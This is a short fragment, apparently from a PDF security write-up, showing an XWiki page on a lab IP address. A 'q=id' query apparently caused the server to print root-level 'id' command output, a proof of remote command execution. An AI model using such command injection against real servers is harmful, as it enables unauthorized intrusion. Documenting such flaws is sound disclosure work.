 192.168.181.132:8081/xwiki/bin/Main/?q=id
XWIKI Home Main WebHome
Wiki Home
Last modified by superadmin on 2015/04/29 20:42
Blog
Dashb...
User
Index
Welcome to your wiki
innocent content
uid=0(root) gid=0(root) groups=0(root)
context=unconfined_u:unconfined_r:unconfined_t:s0-
s0:c0.c1023